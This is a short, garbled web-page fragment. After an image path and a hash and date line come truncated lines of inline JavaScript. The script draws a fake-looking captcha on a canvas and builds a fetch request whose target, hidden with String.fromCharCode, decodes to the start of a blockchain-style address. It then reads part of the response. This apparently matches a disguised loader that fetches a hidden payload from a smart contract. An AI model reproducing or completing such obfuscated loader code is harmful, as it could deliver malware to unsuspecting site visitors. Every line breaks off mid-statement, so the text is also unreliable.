
🧾 Hash-sum — f7b84ce0c3d22d756
🗓 Updated on: 2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substrin